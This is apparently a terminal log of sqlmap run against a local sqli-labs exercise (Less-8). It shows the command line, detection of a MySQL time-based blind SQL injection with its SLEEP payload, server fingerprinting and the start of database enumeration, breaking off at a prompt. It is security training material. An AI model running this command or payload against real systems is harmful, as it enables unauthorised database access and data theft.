 C:\Users\Liuxiaoyang\Desktop\sqlmap>python2 sqlmap.py -u "http://127.0.0.1:8081/sqli/Less-8/?id=1" --technique T --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.8.15#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:39:40
[22:39:40] [INFO] testing connection to the target URL
[22:39:40] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[22:39:40] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:39:40] [INFO] testing for SQL injection on GET parameter 'id'
[22:39:40] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[22:39:40] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[22:39:51] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:40:01] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) requests:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'kfQg'='kfQg
---
[22:40:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[22:40:22] [INFO] fetching database names
[22:40:22] [INFO] fetching number of databases
[22:40:22] [INFO] retrieved:
[22:40:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1